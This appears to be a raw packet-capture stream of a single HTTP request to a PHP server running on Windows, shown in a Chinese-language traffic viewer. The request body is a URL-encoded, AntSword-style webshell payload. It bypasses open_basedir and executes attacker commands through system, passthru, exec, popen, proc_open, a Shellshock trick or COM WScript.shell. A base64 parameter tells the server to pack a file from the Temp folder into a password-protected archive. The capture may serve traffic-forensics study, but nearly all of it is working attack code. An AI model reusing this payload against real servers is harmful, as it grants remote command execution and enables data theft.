 Content-Length: 4890
Connection: close
a=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)
%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(%22%2F%3B%7C%3A%2F%22%2C%24opdir)
%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.
%22%2F.37120390cd%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..
%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..
%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)
%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%22d1588%22.%227ac2af%22%3Becho%20%40asenc(%24output)
%3Becho%20%22bb1%22.%22ca7%22%3B%7Dob_start()%3Btry%7B%24p%3Dbase64_decode(substr(%24_POST%5B%22yee092cda97a62%22%5D%2C2))
%3B%24s%3Dbase64_decode(substr(%24_POST%5B%22q8fb9d4c082c11%22%5D%2C2))%3B%24envstr%3D%40base64_decode(substr(%24_POST%5B%22p48a6d55fac1b1%22%5D%2C2))
%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24c%3Dsubstr(%24d%2C0%2C1)%3D%3D%22%2F%22%3F%22-
c%20%5C%22%7B%24s%7D%5C%22%22%3A%22%2Fc%20%5C%22%7B%24s%7D%5C%22%22%3Bif(substr(%24d%2C0%2C1)%3D%3D%22%2F%22)%7B%40putenv(%22PATH%3D%22.getenv(%22PATH%22).
%22%3A%2Fusr%2Flocal%2Fsbin%3A%2Fusr%2Flocal%2Fbin%3A%2Fusr%2Fsbin%3A%2Fusr%2Fbin%3A%2Fsbin%3A%2Fbin%22)%3B%7Delse%7B%40putenv(%22PATH%3D%22.getenv(%22PATH%22).
%22%3BC%3A%2FWindows%2Fsystem32%3BC%3A%2FWindows%2FSysWOW64%3BC%3A%2FWindows%3BC%3A%2FWindows%2FSystem32%2FWindowsPowerShell%2Fv1.0%2F%3B%22)%3B%7Dif(!empty(%24envstr))
%7B%24envarr%3Dexplode(%22%7C%7C%7Casline%7C%7C%7C%22%2C%20%24envstr)%3Bforeach(%24envarr%20as%20%24v)%20%7Bif%20(!empty(%24v))
%20%7B%40putenv(str_replace(%22%7C%7C%7Caskey%7C%7C%7C%22%2C%20%22%3D%22%2C%20%24v))%3B%7D%7D%7D%24r%3D%22%7B%24p%7D%20%7B%24c%7D%22%3Bfunction%20fe(%24f)
%7B%24d%3Dexplode(%22%2C%22%2C%40ini_get(%22disable_functions%22))%3Bif(empty(%24d))%7B%24d%3Darray()
%3B%7Delse%7B%24d%3Darray_map('trim'%2Carray_map('strtolower'%2C%24d))%3B%7Dreturn(function_exists(%24f)%26%26is_callable(%24f)%26%26!in_array(%24f%2C%24d))
%3B%7D%3Bfunction%20runshellshock(%24d%2C%20%24c)%20%7Bif%20(substr(%24d%2C%200%2C%201)%20%3D%3D%20%22%2F%22%20%26%26%20fe('putenv')%20%26%26%20(fe('error_log')
%20%7C%7C%20fe('mail')))%20%7Bif%20(strstr(readlink(%22%2Fbin%2Fsh%22)%2C%20%22bash%22)%20!%3D%20FALSE)%20%7B%24tmp%20%3D%20tempnam(sys_get_temp_dir()%2C%20'as')
%3Bputenv(%22PHP_LOL%3D()%20%7B%20x%3B%20%7D%3B%20%24c%20%3E%24tmp%202%3E%261%22)%3Bif%20(fe('error_log'))
%20%7Berror_log(%22a%22%2C%201)%3B%7D%20else%20%7Bmail(%22a%40127.0.0.1%22%2C%20%22%22%2C%20%22%22%2C%20%22-
bv%22)%3B%7D%7D%20else%20%7Breturn%20False%3B%7D%24output%20%3D%20%40file_get_contents(%24tmp)%3B%40unlink(%24tmp)%3Bif%20(%24output%20!
%3D%20%22%22)%20%7Bprint(%24output)%3Breturn%20True%3B%7D%7Dreturn%20False%3B%7D%3Bfunction%20runcmd(%24c)
%7B%24ret%3D0%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(fe('system'))%7B%40system(%24c%2C%24ret)%3B%7Delseif(fe('passthru'))
%7B%40passthru(%24c%2C%24ret)%3B%7Delseif(fe('shell_exec'))%7Bprint(%40shell_exec(%24c))%3B%7Delseif(fe('exec'))%7B%40exec(%24c%2C%24o%2C%24ret)
%3Bprint(join(%22%0A%22%2C%24o))%3B%7Delseif(fe('popen'))%7B%24fp%3D%40popen(%24c%2C'r')%3Bwhile(!%40feof(%24fp))%7Bprint(%40fgets(%24fp%2C2048))%3B%7D%40pclose(%24fp)
%3B%7Delseif(fe('proc_open'))%7B%24p%20%3D%20%40proc_open(%24c%2C%20array(1%20%3D%3E%20array('pipe'%2C%20'w')%2C%202%20%3D%3E%20array('pipe'%2C%20'w'))%2C%20%24io)
%3Bwhile(!%40feof(%24io%5B1%5D))%7Bprint(%40fgets(%24io%5B1%5D%2C2048))%3B%7Dwhile(!%40feof(%24io%5B2%5D))%7Bprint(%40fgets(%24io%5B2%5D%2C2048))
%3B%7D%40fclose(%24io%5B1%5D)%3B%40fclose(%24io%5B2%5D)%3B%40proc_close(%24p)%3B%7Delseif(fe('antsystem'))%7B%40antsystem(%24c)
%3B%7Delseif(runshellshock(%24d%2C%20%24c))%20%7Breturn%20%24ret%3B%7Delseif(substr(%24d%2C0%2C1)!%3D%22%2F%22%20%26%26%20%40class_exists(%22COM%22))
%7B%24w%3Dnew%20COM('WScript.shell')%3B%24e%3D%24w-%3Eexec(%24c)%3B%24so%3D%24e-%3EStdOut()%3B%24ret.%3D%24so-%3EReadAll()%3B%24se%3D%24e-%3EStdErr()%3B%24ret.%3D%24se-
%3EReadAll()%3Bprint(%24ret)%3B%7Delse%7B%24ret%20%3D%20127%3B%7Dreturn%20%24ret%3B%7D%3B%24ret%3D%40runcmd(%24r.%22%202%3E%261%22)%3Bprint%20(%24ret!
%3D0)%3F%22ret%3D%7B%24ret%7D%22%3A%22%22%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()
%3B&p48a6d55fac1b1=Tw&q8fb9d4c082c11=YNY2QgL2QgImM6XFxXaW5kb3dzXFxUZW1wIiZyYXIuZXhlIGEgLVBTZWNyZXRzUGFzc3cwcmRzIDEucmFyIDEudHh0JmVjaG8gZWZhOTIzYmE1MDQmY2QmZWNobyAxYTRiZ
Tg4MTVlZjg%3D&yee092cda97a62=6iY21kHTTP/1.1 200 OK
Date: Fri, 15 Apr 2022 15:08:07 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
分组 48. 4 客户端 分组, 1 服务器 分组, 1 turn(s).点击选择.
整个对话 (5747 bytes)
Show data as
ASCII
流
13
查找:
查找下一个(N)
滤掉此流
打印
另存为…
返回
Close
Help